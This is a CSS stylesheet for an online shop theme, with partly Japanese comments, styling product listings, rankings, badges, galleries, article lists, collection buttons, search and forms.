  .section__subtitle {
      width: 100%;
      font-size: 14px;
      padding-left:2px;
      padding-top: 6px;
      text-align: left;
  }

  @media screen and (max-width: 640px) {      
    .section__title {
      font-family: var(--default-title-font-family);
      font-size: 18.5px;
      font-weight: bold ;
      color: var(--title-color);
      padding-bottom:2px;
  }

  .section__subtitle {
      width: 100%;
      font-size: 11.5px;
      font-weight:300;
      padding-left:2px;
      padding-top: 6px;
      text-align: left;
  }  
 } 
    
  .collection-item__image-wrapper--rounded {
      margin-bottom: 8px;
      border-radius: 0px;
  }
    
	.collection-item {
   	 margin: 0 15px 0 0;
   }
    
  @media screen and (max-width: 640px) {  
     .collection-item {
      	width: 40vw;
     }
  }


  .section__input {
      width: 100%;
      border: 2px solid var(--border-color);
      padding: 10px 15px;
  }

  .section__action-link {
      position: relative;  
      padding-right: 12px;
      transform: none;
     font-size: var(--default-text-font-size);
      color: var(--text-color);
      font-weight: normal;
      font-family: var(--default-title-font-family);
  }

  .section__action-link:after {
      content: ">";
      color: var(--text-color);
      position: absolute;
      top: 0;
      right: 0;
        bottom:4px;
      height: 18px;
      margin: auto;
  }

  .section__action-link:hover:after {
      color: var(--accent-color);
  }

  @media screen and (max-width: 640px) {      
      .section__action-link {
      position: relative;  
        bottom:-3px;
      padding-right: 10px;
      transform: none;
     font-size: 12.5px;
      color: var(--text-color);
      font-weight: normal;
      font-family: var(--default-title-font-family);
  }

  .section__action-link:after {
      content: ">";
      color: var(--text-color);
        font-size:13px;
      position: absolute;
      top: 0;
      right: 0;
        bottom:5px;
      height: 15px;
      margin: auto;
  }

  .section__action-link:hover:after {
      color: var(--accent-color);
  }
 }    
    
  .section__content-header {
      padding: 10px;
      background-color: var(--primary-button-background);
  }

  @media screen and (max-width: 640px) {  
   .section__content-header {
        margin-bottom: 10px;
      }
  }

  .section__content-header-title {
      text-align: center;
      font-size: 33px;
      line-height: 1.2;
  }

  .section__content-header-subtitle {
      display: block;
      font-size: var(--default-text-font-size)
  }
    
/**
 * --------------------------------------------------------------------
 * Card
 * --------------------------------------------------------------------
 */
  .card {
      border: none;
  }

  .card__separator {
    border-top: none;
  }

 .featured-product .card__section,
 .product-block-list__item .card__section {
    padding: 0 20px 20px 20px;
 }
    
    
.promotion-list {
     padding-bottom: 36px;
}
    
/**
 * --------------------------------------------------------------------
 * Article
 * --------------------------------------------------------------------
 */
  .block-list__item>:first-child {
	margin: 0;
    margin-right: 15px;

  }
  
  @media screen and (min-width: 641px) and (max-width: 999px) {
    .scroller .block-list__item {
      width: 48%;
    }
  }

  @media screen and (max-width: 640px) { 
    .scroller .block-list__item {
      	width: 70%;
      }
  }

   .article-item__title {
     font-size: 15px;
       font-weight: normal;  
       color: #000000;
     margin: 5px 0;

   }
    
            
  @media screen and (max-width: 640px) { 
    .article-item__title {
      font-size:14px;
       font-weight:  normal;  
      line-height:1.4;
       color: #000000;
        margin: 4px 0;
      }  
  }
  .article-item__meta {
    font-size: var(--base-text-font-size);
      padding-top: 5px;
      padding-bottom:5px;
      color: var(--text-color);
  }
    
  .article-item__meta-item--tag {
               margin: 14px 0 3px 0;
    font-style: normal;
    font-size: 13.5px;
      font-weight:normal;
    color: #888888;
  }

  @media screen and (max-width: 640px) { 
  .article-item__meta-item--tag {
               margin: 7px 0 2px 0;
    font-style: normal;
    font-size: 10px;
      font-weight:normal;
    color: #888888;
  }
 }
    
  .article-item__image-container  {
    width: 100%;
    border-radius: 0;
    margin-bottom: 0;
  }

  /*------------------------- News-------------------------*/
  .article-item-news .block-list__item {
        flex-wrap: wrap;
  }

  .article-item-news .block-list__item>:first-child {
      margin: 0;
  }

  .article-item-news__inner {
      display: flex;
      align-items: flex-start;
      justify-content: center;
      padding: 5px 0;
      width: 100%;
  }

  .article-item-news__inner:first-child {
      padding: 0 0 5px 0;
  }

   .article-item-news__meta {
      margin-right: 20px;
      line-height: 1.75;
      color:#888888;
      font-size:15px;
  }

  .article-item-news__title{
      width: 100%;
      font-size:15px;
      
  }   
    
  @media screen and (max-width: 640px) { 
  .article-item-news__meta {
      margin-right: 15px;
      line-height: 1.75;
      color:#888888;
      font-size:12px;
  }

  .article-item-news__title{
      width: 100%;
      font-size:13px;
      color:#000000;
      
  }
}    

  /*------------------------- Panel -------------------------*/
  .article-item-panel .block-list {
      margin: 0 0 16px 0;
  }

  @media screen and (max-width: 640px) { 
     .article-item-panel .block-list {
          flex-flow: row wrap;
          justify-content: space-around;
      }
  }

  .article-item-panel  .block-list__item>:first-child {
      margin: 0;
      padding-right: 0;
  }

  .article-item-panel__inner {
    margin-bottom: 2px;
   	 margin-right: 2px;
     width: 33.2%;
  }
    
  .article-item-panel__inner:nth-child(3n) {
    	margin-right: 0;
  }
    
 @media screen and (max-width: 640px) {  
    .article-item-panel__inner {
    	    width: 49.6%;
   }
   
  .article-item-panel__inner:nth-child(3n) {
    	margin-right: 2px;
  }
   
   .article-item-panel__inner:nth-child(2n) {
    	margin-right: 0;
   }
  }

  /*------------------------- List -------------------------*/
    
  .blog-post-list__item--list {
    display: flex;
    flex-wrap: wrap;
  }
  
   @media screen and (max-width: 640px) { 
     .blog-post-list__item--list {
        display: block;
      }
   }
    
  .blog-post-list__item--list .block-list__item {
    	flex-basis: 47.5%;
    	margin-right: 5%;
    	margin-bottom: 3%;
  }
    
  .blog-post-list__item--list .block-list__item:nth-child(2n) {
    	margin-right: 0;
  }
    
  @media screen and (max-width: 640px) { 
      .blog-post-list__item--list .block-list__item {
           flex-basis: 100%;
          	margin-right: 0;
          	margin-bottom: 0;
  		}
  }
    
    
  .article-item-list {
      display: flex;
      flex-wrap: nowrap;
      justify-content: flex-start;
  }

  @media screen and (max-width: 640px) { 
      .article-item-list {
        flex-wrap: wrap;
    }
  }


  @media screen and (max-width: 640px) { 
      .article-item-list{
        margin: 0px auto;
        padding: 0 var(--mobile-container-gutter);
    }
  }

  .article-item-list__item  {
      display: block;
      width: 100%;
      height: auto;
      display: flex;
      align-items: flex-start;
       justify-content: flex-start;
      flex-wrap: nowrap;
      padding: 18px 0;
      border-bottom: 1px solid var(--border-color);
  }
    

  .blog-post-list .block-list__item>:first-child {
		margin: 0;
 }

   .article-item-list__meta  {
   	margin-top: 10px;
  }
    
    
  .article-item-list__meta-item--tag {
   	margin-top: 15px;
    font-size:16px;
    font-style: normal;
    font-weight:normal;
    color: #888888;
  }
    
  .article-item-list__excerpt{
    font-size:12px;
    font-weight:300;
    line-height:1.5;
    text-align: justify;
    padding-right:15px;
  }
    
@media screen and (max-width: 640px) {  
    .article-item-list__meta-item--tag {
   	margin-top: 15px;
    font-size:12px;
    font-style: normal;
    font-weight:normal;
    color: #888888;
  }
  
    .article-item-list__excerpt{
    font-size:10px;
    padding-right:0px;
  }
 }

  .article-item-list__image-container {
      display: block;
      overflow: hidden;
      width: 200px;
      margin-right:13px;
  }

  @media screen and (max-width: 640px) { 
      .article-item-list__image-container {
          width: 50%;
    }
  }
    
  .article-item-list__inner {
    	width: 50%;
  }

  .article-item-list__title {
      font-size: 15px;
      font-weight:600;
      line-height:1.4;
      margin-top:4px;
      padding-bottom:4px;
      padding-right:10px;

  }
    
   @media screen and (max-width: 640px) { 
   .article-item-list__title {
      font-size: 12.5px;
      font-weight:600;
     line-height:1.4;
      margin-top:3px;
      padding-bottom:4px;
     padding-right:0px;
  }    
 }     
     
 
 /*-------------------------No thumbnail-----------------------*/
   .blog-post-list-flex .block-list__item.article-item-page__item-no-thumbnail  {
   		width: 100%;
  }
    
  .blog-post-list-flex .block-list__item.article-item-page__item-no-thumbnail h3 {
		display: flex;
  }
    
   .blog-post-list-flex .block-list__item.article-item-page__item-no-thumbnail h3:before {
		content: '・';
     	margin-right: 3%;
  }

  /*-------------------------Page List-----------------------*/
  .blog-post-list-flex  {
      display: flex;
      flex-wrap: wrap;
      justify-content: flex-start;
  }
    
    
  .blog-post-list-flex .block-list__item {
     width: 23%;
    margin-bottom: 5%;
    margin-right: 1%;
    margin-left: 1%;
  }
    

  @media screen and (max-width: 640px) { 
      .blog-post-list-flex .block-list__item {
      	  width: var( --list-flex-width);
          margin-bottom: 0;
 	 }
  }
    
    
  .blog-post-list-flex  .block-list__item>:first-child {
        margin: 0  0 15px 0;
  }
    
   /*------------------------- Special -----------------------*/
  .blog-post.special {
    	max-width: 1200px;
  }
    
  .article__inner.special {
    	max-width: 1200px;
  }

/**
 * --------------------------------------------------------------------
 * Product
 * --------------------------------------------------------------------
 */
   .product__header {
        background-color: var(--background-title);
        text-align: center;
        font-size: 16px;
        font-weight: bold;
        padding: 2px 0;
   }	

   .collection__toolbar  {
      margin-bottom: 30px;
   }

  .product-list::before {
     border: none;
  }

  .product-list--scrollable .product-item {
      border: none;
  }
    
  @media screen and (max-width: 640px) { 
    .product-list--scrollable .product-item {
              width: 52%;
       }
  }
    
  .product-list.product-list--vertical {
      border: none;
  }
  @media screen and (max-width: 640px) { 
    .product-list.product-list--vertical {
          justify-content: space-between;
     }
  }
    
 .product-list--ranking {
   	border: none;
 }
 
  /*-------------------------Meta-----------------------*/
  .product-meta__title {
     font-size: 20px;
     margin-bottom:  10px;
     font-weight: 600;
  }
    
   @media screen and (max-width: 640px) { 
  .product-meta__title {
     font-size: 18px;
     line-height:1.4;
     margin-bottom:  7px;
     font-weight: 600;
  }
 }   
    
  .product-meta__sub-title {
    padding:0px 0 10px;
    font-size:13.5px;
    color: #888888;
  }
  
  .product-meta__sku   {
    font-size:12.5px;
  }
    
  .product-meta__sku-number {
    font-size:12.5px;
   	margin-left: 3px; 
  }
    
  /*-------------------------Item-----------------------*/

       /*ランキング*/
     .product-item.product-item--ranking {
		padding: 0;
		margin: 0 2% 7% 0;
        width: 16%;
     }
      @media screen and (max-width: 640px) { 
         .product-item.product-item--ranking {
			margin: 0 0 7% 0;
     	}
    }
    
    .product-item.product-item--ranking .price__tax {
		font-size: 12px;
     }
    
  	 @media screen and (max-width: 640px) { 
         .product-item.product-item--ranking .price__tax {
			font-size: 2vw;
     	}
    }
    
    /* コレクション一覧*/
    .product-item.product-item--vertical {
      	padding: 9px;
    }
     .product-list--stackable .product-item.product-item--vertical  {
      		padding: 9px 9px 100px 9px;
 	 }
    @media screen and (max-width: 640px) { 
         .product-item.product-item--vertical  {
      		padding: 7px 0 15px 0;
 		}
        .product-list--stackable .product-item.product-item--vertical  {
      		padding: 7px 0 100px 0;
 		}
      }  

    .collection .product-item.product-item--vertical {
        margin-bottom: 48px;
    }
   
    @media screen and (max-width: 640px) { 
        .product-item {
            padding: 0 0 28px 0;
        }
        /*TOP等 スクロール*/
        .product-list--scrollable .product-item.product-item--vertical  {
              padding: 0 15px 0  0;
        }
  
       @media screen and (max-width: 640px) { 
         .product-list--scrollable .product-item.product-item--vertical  {
              padding: 7px 15px 0  0;
        }
    }
      
      /*ランキング*/
      .product-item.product-item--ranking {
          padding: 0;
          margin: 0 3% 7% 0;
          width: 31%;
      }
      
      .product-item.product-item--ranking:nth-child(3n) {
        	margin: 0 0 7% 0;
        	width: 31%;
      }
      
      /* スクロールなし */
      .product-item.product-item--vertical  {
           width: var(--list-flex-width);
      }
   }
   
   .product-item::after {
      box-shadow: none;
  }

  .product-item__image-wrapper {
      margin-bottom: 0;  
      width: 100%;
  }

  .product-item__image-wrapper--with-secondary .product-item__secondary-image {
       object-fit: cover;
  }

   .product-item__vendor  {
    margin: 14px 0 0 0;
    font-style: normal;
    font-size: 13.5px;
      font-weight:normal;
    color: #888888;
  }
    
@media screen and (max-width: 640px) { 
     .product-item__vendor  {
    margin: 11px 0 3px 0;
    font-style: normal;
    font-size: 12px;
      font-weight:normal;
    color: #888888;
  }
}

  .product-item__title {
      font-size:14.5px;
       font-weight: normal;  
      color: #000000;  
    line-height: 1.5;
        margin-top: 6px;
        margin-bottom:6px;
  }
    
  @media screen and (max-width: 640px) { 
    .product-item__title {
      font-size:12.5px;
       font-weight: normal;  
      color: #000000;
      line-height: 1.5;
        margin-top: 5px;
        margin-bottom:4px;
        
  }
 }    
    
  .product-item__blog {
        justify-content: flex-start;
  }

  .product-item__info-vendor {
      margin: 8px 0;
      font-style: normal;
      font-size: 13px;
      font-family: var(--default-title-font-family);
      color: var(--title-color);
   }

  .product-item .product-item__price-list .price, .price {
      font-size: 14.5px;
      padding-top:0px;
      font-weight:600;
      padding-bottom:0px;
      margin-left:1px;
 
  }
 
   @media screen and (max-width: 640px) { 
   .product-item .product-item__price-list .price, .price {
      font-size: 13px;
     font-weight:600;
     padding-top:2px;
     padding-bottom:0px;
  }
 }     

  .product-item__price-list .price, .price {
      font-size: var(--default-title-font-size);
  }
    
  .price__tax {
    font-size: 12.5px;
    font-weight:600;
    margin: 0 -4px 0;

  }  
    
@media screen and (max-width: 640px) { 
  .price__tax {
    font-size: 11px;
    margin: 0 -4px 0px;
  }
}
  .product-item__excerpt {
    font-size:11px;
    color:#888888;
      margin: 8px 0 0px;
      line-height: 1.4em;
  }
    
  .js-product-list-primary-fade-in {
   transition: opacity 3s;
 }

/*--------------コレクションリスト商品サムネイル下の３枚小さな写真（モウ）-----------------------*/
 .product-list-thumbnails {
   display: flex;
   margin-top: 8px;
 }
 
 .product-list-thumbnail {
   border: 0.7px solid #EDEDED;
   	width: 15%;
    margin-right: 4%;
 }
    
 .product-list-thumbnail:hover{
      border: 1px solid #BED2E5;
 }
    
 @media screen and (max-width: 640px) { 
   .product-list-thumbnail {
     border: 0.7px solid #EDEDED;
         width: 30%;
    	margin-right: 5%;
  	}
   
    .product-list-thumbnail:last-child {
       margin-right: 0;
  	}
   
    .product-list-thumbnail:hover{
      border: 1.2px solid #C9DAEA;
 }
  }
    
 /*-------------------------Ranking-----------------------*/

     @media screen and (min-width: 641px) { 
       
        .section__header--ranking {
			background-color: var(--background-title);  
             padding-bottom: 0;
			 margin-bottom: 5%;
             margin-top: 4%;
        }

        .section__header--ranking .section__header-inner {
            border: none;
       }

        .section__header--ranking .section__header-stack{
             justify-content: center;
            width: 100%;
            font-size: var(--default-text-font-size);
       }
    }
    
    .section__header--ranking .section__title {
     	font-size: var(--default-title-font-size);
        margin: 0;
   }
    
   .product-item__ranking-number {
     	margin-top: 15px;
     	font-weight: 600;
        font-size: 18px;
   }

  .product-item__ranking-number-1,   .product-item__ranking-number-1 .product-item__ranking-unit {
    	color:  #000000;
  }
    
  .product-item__ranking-number-2,   .product-item__ranking-number-2 .product-item__ranking-unit {
    	color:  #000000;
  }
    
  .product-item__ranking-number-3,   .product-item__ranking-number-3 .product-item__ranking-unit {
    	color:  #000000;
  }
    
   .product-item__ranking-unit {
     	font-size: 13px;
        margin-left:1px;
   }
    
  .product-item__vendor.ranking {
        padding-top:4px;
    	margin: 4px 0;
        font-style: normal;
        font-size: 13px;
        font-weight:normal;
        color: #888888;
  }
  
    /*-------------------------Gallery-----------------------*/
    
  .drift-zoom-pane img  {
    object-fit: cover;
  }
    
  .product-gallery__stack .product-gallery__thumbnail-list::before{
      content: none;
  }

  .product-gallery__stack .product-gallery__thumbnail-list  .product-gallery__thumbnail  {
        margin-bottom: 1.5%;
        margin-right: 1.5%;
  }

  .product-gallery__stack .product-gallery__thumbnail-list  .product-gallery__thumbnail:nth-child(4n)  {
      margin-right: 0;
  }

   @media screen and (max-width: 640px) { 
    .product-gallery__stack .product-gallery__thumbnail-list {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
      }
   }

  .product-gallery__thumbnail {
     width: 80px;
      height: 80px;
      margin: 5px 0;
      padding: 0;
      border: none;
  }

  @media screen and (min-width: 641px) and (max-width: 999px) {
     .product-gallery__thumbnail {
          width: 80px;
           height: 80px;
          margin: 0 4px 0 0;
       }
  }

   @media screen and (max-width: 640px) { 
     .product-gallery__thumbnail {
          width: 76px;
          height: 76px;
          margin: 0 3px 0 0;
          border-radius: 0;
       }

     
     .product-gallery__stack  .product-gallery__thumbnail {
           width: 23.8%;
          height: auto;
      }
  }

  .product-gallery__carousel-item  {
      padding: 0;
  }

  .product-item__price-list .price--highlight{
		color: var(--product-on-sale-accent);
		width: 100%;
		margin-bottom: 0;
  }

  .product-form .select-wrapper {
      width: 100%;
  }

  .pswp img,
  .pswp--zoom-allowed .pswp__img {
      object-fit: cover;
  }

  /*-------------------------Info-----------------------*/

   .product-form__info-list {
     margin: 0;
     display: block;
   }

  .product-form__info-content {
      width: auto;
  }

  .product-form__info-item {
    display: block;
    margin: 34px auto;
  }

   .product-form__info-item-price {
      border-bottom: 1px solid var(--border-color);
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-size: var(--default-title-font-size);
   }

  .product-form__info-item--quantity>* {
    display: block;
  }

  .product-form__info-title  {
         font-weight: normal;
         font-size:14px;
  }

   .product-form .price--compare {
          top: 0;
   }
    
   .product-form__payment-container {
         margin-bottom: 24px;
   }
 
    .product-form__preorder-caution {
      margin-right:20px;
    
    }  
    
   .product-form__payment-closing {
       font-size:14px;
       font-weight:600;
     	margin-bottom: 10px;
     color:#CA2B2C;
   } 
    
   @media screen and (max-width: 640px) {  
     .product-form__preorder-caution {
       margin-right:0px;
    }
        
   .product-form__payment-closing {
        font-size:13px;
        font-weight:600;
     	margin-bottom: 10px;
   }
 }    
     

   /*------------------------- Label -------------------------*/
   .product-meta__label-list {
       margin: 18px 150px 22px 0;
   }

     @media screen and (min-width: 641px) { 
          .product-meta__label-list {
       margin: 18px 200px 18px 0;
   }
 }    
  	.product-item__label-list {
		top: 0px;
         left: 3px;
    }

	@media screen and (max-width: 640px) { 
    	.product-item__label-list {
            top: 0;
          left: 6px;
        }
  }

   /*------------------------- 商品詳細ページのバッジ -------------------------*/  
	.product-item__label-list {
      display: flex;
      flex-wrap: wrap;
      width: 100%;
      padding: 0 13px;
   }

  @media screen and (max-width: 640px) { 
    	.product-item__label-list {
        	padding: 0;
          width: 97%;
    	 }
  }

  .product-label {
      border-radius: 0;
      padding: 5px 4px;
      border: none;
      margin-right: 2px;
	  min-width: 23%;
      text-align: center;
  }

 .product-label:last-child  {
		margin-right: 0;
  }

   
  @media screen and (max-width: 640px) { 
    	 .product-label {
           padding: 6px 4px;
           margin-right: 1.5px;
            min-width: 23%;
  		}
  }

  /*------------------------- カテゴリ一覧ページのバッジ -------------------------*/


  .product-item__label-list>.product-label {
       border-radius: 0;
  }

  .product-label--custom1 {
      background-color: #DB6B43;
      color: white;
  }

  .product-label--custom2 {
        background: var(--product-custom-label-2-background);
        color: var(--product-custom-label-2-color);
  }     
    
  .product-label--custom3 {
      background-color: #9DB7D1;
      color: var(--text-color);
  }

  .product-label--custom4 {
     background-color: red;
      color: white;
  }

  .product-label--custom5 {
      background-color: #9DB7D1;
      color: var(--text-color);
  }

    .product-label--custom6 {
      background-color: #9DB7D1;
      color: var(--text-color);
  }

      .product-label--custom7 {
      background-color: #727272;
      color: white;
  }

        .product-label--custom8 {
      background-color: #113685;
      color: white;
  }
   

  .product-label--on-sale {
     background-color: #C32525;
      color: white;
  }

    
  @media screen and (max-width: 640px) { 

  .product-label--custom1 {
      background-color: #DB6B43;
    font-size:9px;
      color: white;
  }
  
      .product-label--custom2 {
      background: var(--product-custom-label-2-background);
        color: var(--product-custom-label-2-color);
          font-size:9px;
  }  
    
      .product-label--custom3 {
      background-color: #9DB7D1;
    font-size:9px;
      color: var(--text-color);
  }

  .product-label--custom4 {
     background-color: red;
    font-size:9px;
      color: white;
  }

  .product-label--custom5 {
      background-color: #9DB7D1;
    font-size:9px;
      color: var(--text-color);
  }

        .product-label--custom6 {
      background-color: #9DB7D1;
              font-size:9px;
      color: var(--text-color);
  }

            .product-label--custom7 {
      background-color: #727272;
      color: white;
              font-size:9px;
  }

                .product-label--custom8 {
      background-color: #113685;
      color: white;
              font-size:9px;
  }

  .product-label--on-sale {
     background-color: #C32525;
    font-size:9px;
      color: white;
  }
 }  

   /*------------------------- Description -------------------------*/
  .product-description h2{
      font-size: 15px;
  }

  .product-description h3{
      font-size: 14px;
  }

  .product-description { 
    line-height: 26px;
    font-size: var(--default-text-font-size);
  }

  .product-description img {
      width: 100%;
  }

  /*------------------------- Product table -------------------------*/
  .product__table-item {
    display: flex;
    margin: 12px auto;
  }
  .product__table-title {
    width: 20%;
    margin-right: 8px;
    font-weight: normal;
    font-size: 14px;
  }
  .product__table-body{
    font-size: 14px;
    line-height:1.4;
    width: 80%;
  }  

  @media screen and (max-width: 640px) {    
      .product__table-item {
      display: flex;
        margin: 10px auto;
  }
    
    .product__table-title {
      width: 20%;
      margin-right: 10px;
      font-weight: 600;
      font-size: var(--base-text-font-size);
  }
    
   .product__table-body{
     line-height:1.7;
     top:1px;
     font-weight:300;
      font-size: var(--base-text-font-size);
  }
    
}   

  /*------------------------- Page List -----------------------*/
    
  @media screen and (max-width: 640px) { 
    .product-list--collection .product-item--vertical {
      width: var(--list-flex-width);
  	}
 }

  @media screen and (max-width: 640px) { 
    .product-list--collection {
        padding: 0 var(--mobile-container-gutter);
        justify-content: space-between;
    }
    
    .product-list--collection.product-list--collection-in-container  {
       padding: 0;
    }
  }

   /*------------------------- Product Relation Collection-----------------------*/
  .product-relation-collection {
    position: relative;
    display: flex;
   flex-wrap: wrap;
    width: 100%;
  }
    
  .product-relation-collection .product-item.product-item--vertical {
    padding: 0 15px 28px 0;
  }
    
  /*------------------------- 年齢確認-----------------------*/
  .age-confirmation {
    	display: flex;
    	margin-bottom: 20px;
    	font-size: 14px; 
    	font-weight: 600;
  }
    
  .age-confirmation__description {
        margin-right: 18px;
      	margin-bottom: 0;
  }
    
  .age-confirmation__label {
     margin-right: 18px;
    display: flex;
    align-items: center;
  }
    
 .age-confirmation__text {
    margin-right: 4px;
 }
    
 .age-confirmation__checkbox {
    width: 15px;
    height: 15px;
    vertical-align: text-bottom;
 }
    
  /**
   * --------------------------------------------------------------------
   * Collection
   * --------------------------------------------------------------------
   */
    
/*-----------コレクション一覧ページの第4カテゴリボタン（3列）----------*/
    
  .collection-nav {
    	display: flex;
    	flex-wrap: wrap;
        align-items: stretch;
  }
    
  .collection-nav__link {
    	padding: 3px 0 1px;
    	background-color: #eeeeee;
    	border-radius: 3px;
        text-align: center;
    	text-decoration: none !important;
    	width: 15%;
    	margin-right: 12px;
        margin-bottom: 12px;
    	display: flex;
    	justify-content: center;
    	align-items: center;
        min-height: 34px;

        font-size: 12px;
        font-weight: 500;
  }
    
  @media screen and (max-width: 640px) { 
     .collection-nav__link {
    	width: 31.6%;
    	margin-right: 2vw;
        margin-bottom: 8px;
  	}
    
    .collection-nav__link:nth-child(3n) {
    	margin-right: 0;
  	}
 }
    
 .collection-nav__link:hover{

          background-color: #E3EDF7;
        text-decoration: none;
        color: #a1b8d0;
 }
    
/*-----------贈り物ページの第4カテゴリボタン（2列）----------*/
    
  .gift-collection-nav {
    	display: flex;
    	flex-wrap: wrap;
        align-items: stretch;
  }
    
  .gift-collection-nav__link {

    	padding: 3px 0 3px;
    	background-color: #FFFFFF;
        border:1px solid #CECECE;
    	border-radius: 3px;
        text-align: center;
    	text-decoration: none !important;
    	width: 15%;
    	margin-right: 12px;
        margin-bottom: 12px;
    	display: flex;
    	justify-content: center;
    	align-items: center;
        min-height: 38px;

        font-size: 13px;
        font-weight: 600;
  }
    
  @media screen and (max-width: 640px) { 
     .gift-collection-nav__link {
    	width: 48.5%;
    	margin-right: 8px;
        margin-bottom: 8px;
  	}
    
    .gift-collection-nav__link:nth-child(2n) {
    	margin-right: 0;
  	}
 }
    
 .gift-collection-nav__link:hover{

        background-color: #E3EDF7;
        border:1px solid #a1b8d0;
        text-decoration: none;
 }
 /*------------------------- トップアーチストのvendor -------------------------*/       
    
  .collection-item__collection-subtitle {
    margin: 14px 0 5px 0;
    font-style: normal;
    font-size: 15px;
      font-weight:600;
    color: #000000;
  }

  .collection-item__collection-title {
      font-size: 12px;
    line-height:1.4;
    color: #888888;
  }

  .collection-item__collection-description {
       font-size:12.5px;
        margin-top: 14px;
        line-height:1.6;
    text-align: justify;
  }

      @media screen and (max-width: 640px) { 
  .collection-item__collection-subtitle {
    margin: 13px 0 4px 0;
    font-style: normal;
    font-size: 13px;
      font-weight:600;
    color: #000000;
  }

  .collection-item__collection-title {
      font-size: 10px;
            line-height:1.4;
    　　text-align: justify;
    color: #888888;
  }

  .collection-item__collection-description {
        margin-top: 8px;
        line-height:1.5;
    　　text-align: justify;
        font-size:11.5px;
    
  }
 }       
/**
 * --------------------------------------------------------------------
 * Tag
 * --------------------------------------------------------------------
 */
  .tag {
    margin-bottom: 30px;
  }
    
  .tag__list {
      display: flex;
      flex-wrap: wrap;
      max-width: 1080px;
      margin: 0 auto;
  }

  .tag__item {
      list-style: none;
      border-radius: 4px;
      margin-right: 8px;
      margin-bottom: 8px;
      background-color: #E2E2E2;
  }

  .tag__link {
     padding: 14px 12px 10px;
     font-size: 15px;
     font-weight:500;
      text-align: center;
      width: 100%;
      height: 100%;
      display: block;
  }
        
 .tag__link:hover{
        background-color: #E3EDF7;
        text-decoration: none;
       	border-radius: 4px;
 }
/**
 * --------------------------------------------------------------------
 * Search
 * --------------------------------------------------------------------
 */
  .search__inner {
    border-radius: 3px;
      border: 1px solid #686868;
      position: relative;
      max-width: 1080px;
     margin: 0 auto;
  }

  .serach__input {
    border-radius: 3px;
    font-size:14px;
      width: 100%;
      padding: 15px;
      border: none;
      color: #000000;
  }

  .serach__btn {
       font-size: 0;
       background-image: url(//shop.tonkachi.co.jp/cdn/shop/t/73/assets/search.png?v=1019025703360028931720682981) !important;
       background-size: cover  !important;
       width: 18px;
      height: 18px;
      position: absolute;
      margin: auto;
      top: 0;
      bottom: 0;
       right: 20px;
  }
    
  .search-bar__input, .search-bar__filter {
    border: 1px solid var(--border-color);
  }
    
   @media screen and (max-width: 640px) { 
     .search-bar__input {
        border: none;
      }
   }
/**
 * --------------------------------------------------------------------
 * Page
 * --------------------------------------------------------------------
 */
    
  .page__title {
    margin-top:10px;
    margin-bottom: 10px !important;
    font-size:18.5px;
    font-weight:700;
  }
    
    
  .page__header {
     justify-content: flex-end;
     margin: 0;
  }
  .value-picker__inner {
    top: 23px;
  }
    
 .page__meta-item--date {
   font-size:9.5px;
   	margin-top: 2px;
    display: block;
 }
  
 .page__meta {
   margin-top: 0;
   margin-bottom: 8px;
 }
  /*------------------------- Artist -------------------------*/
  .page-artist{
    	margin-top: 5%;
  		margin-bottom: 5%;
    	display: flex;
    	flex-wrap: wrap;
   }
    
  
  @media screen and (max-width: 640px) { 
      .page-artist{
			margin-bottom: 20px;
        	display: block;
		}
   }
  
   .section__subtitle--page {
   		width: 100%;
    	padding: 6px 0;
    	text-align: left;
   }
    
  .page-artist__item {
        margin-bottom: 6%;
    	margin-right: 3%;
    	flex-basis: 31.3%;
  }
    
 .page-artist__item:nth-child(3n) {
    	margin-right: 0;
  }
    
  @media screen and (max-width: 640px) { 
        .page-artist__item {
			margin-bottom: 10%;
          	margin-right: 0;
		}
   }
  

  .page-artist__thumbnail {
    	width: 100%;
    	z-index: 0;
  }
    
 /*------------------------- Category -------------------------*/

 .page-category__collection-name {
   font-size: var(--default-title-font-size);
 	background-color: var(--background-title);
    text-align: center;
    font-weight: bold;
    padding-top:2px;
    margin-top: 4%;
    margin-bottom: 4%;
 }
    
 @media screen and (max-width: 640px) { 
    .page-category__collection-name {
        margin-top: 8%;
        margin-bottom: 8%;
     }
 }
    
 .page-cagegory__list {
   display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
 }
    
 .page-category__item {
   	margin: 0px 2% 4% 0;
    width: 18.4%;
 }
    
  .page-category__item:nth-child(5n) {
    margin: 0 0 4% 0;
 }
    
   @media screen and (max-width: 640px) { 
     .page-category__item {
      margin: 0 5% 8% 0;
      width: 30%;
 	}
     
   .page-category__item:nth-child(5n) {
   	 margin: 0 5% 8% 0;
   }
    
  .page-category__item:nth-child(3n) {
    margin: 0 0 8% 0;
    width: 30%;
   }
 }
    
 .page-category__image {
   	width: 100%;
 }
    
  .page-category__image.border {
	border: 1px solid #EDEDED;
 }
 
  .page-category__title {
    text-align: center;
    font-size:14px;
    font-weight:500;
    margin-top: 10px;
  }
    
    @media screen and (max-width: 640px) { 
   .page-category__title {
    text-align: center;
    font-size:11px;
    font-weight:600;
    margin-top: 7px;
  }
 }

  .page__content {
    	margin-top: 40px;
		color: var(--text-color);
  }
    
 .page__content.rte h3 {
   	font-size: 18px;
    font-weight: bold;
    color: var(--text-color);
 }
    
/**
 * --------------------------------------------------------------------
 * Blog
 * --------------------------------------------------------------------
 */
	.blog-post-list-wrapper {
      	margin: 18px auto;
      
    }
/**
 * --------------------------------------------------------------------
 * SPECIAL
 * --------------------------------------------------------------------
 */
 .article__content.rte a:not(.button) {
    text-decoration: none;
 }

 .shg-sld-content .shg-product-image-wrapper img.shogun-image {
   border-radius: 8px;
 }
    
.shg-product-title-component h1{
    font-weight: bold !important;
 }
    
.shg-product-price {
  	font-weight: bold;
}
/**
 * --------------------------------------------------------------------
 * Form
 * --------------------------------------------------------------------
 */
    
  .form__floating-label--radio-title {
      text-align: left;
     margin-bottom: 8px;
  }
    
  .form__input-radio-list {
    display: flex;
  }
    
  .form__input-radio-item {
      text-align: left;
      margin-right: 20px ;
  }
  
 .form__input-radio-item input[type=radio] {
    appearance: none;
  	position: absolute;
   display: none;
 }
    
 .form__input-wrapper--labelled-date .form__field{
   padding-top: 22px;
    font-size: 14.5px;
    text-align: center;
    color: var(--heading-color);
    padding-left: 8px;
    padding-right: 8px;
 }
    
 .form__floating-label--date {
    position: absolute;
    left: 13px;
    top: 6px;
    font-size: 1rem;
    color: var(--text-color);
    transform: scale(1);
    transform-origin: left top;
    transition: transform .2s ease-in-out;
    pointer-events: none;
  }
    
 .form__floating-labe-radio {
   position: relative;
   display: flex;
   align-items: center; 
   padding-left: 23px;
 }
    
